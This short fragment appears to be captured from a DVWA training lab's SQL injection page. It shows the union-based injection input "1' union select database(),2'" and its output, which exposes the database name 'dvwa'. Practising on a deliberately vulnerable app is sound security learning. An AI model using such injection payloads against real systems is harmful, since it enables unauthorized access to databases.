 User ID: Submit
ID: 1' union select database(),2'
First name: admin
Surname: admin
ID: 1' union select database(),2'
First name: dvwa
Surname: 2